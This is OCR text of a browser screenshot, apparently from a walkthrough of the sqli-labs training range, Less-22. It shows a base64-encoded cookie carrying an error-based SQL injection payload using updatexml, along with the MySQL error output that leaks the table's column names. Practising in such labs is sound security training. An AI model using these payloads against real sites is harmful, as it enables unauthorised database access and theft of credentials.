 2024年5月安排
详细sqli-labs（1-65）通关讲解-
Less-22 Cookie Injection- Error B
base64解码 - 搜索
Base64 编码/解码 - 锤子在线工具
不安全 192.168.31.126:8080/sqli-labs/Less-22/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xIiBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2N
and expires: Thu 23 May 2024 - 23:22:14
Issue with your mysql: XPATH syntax error: '~id,password,username~'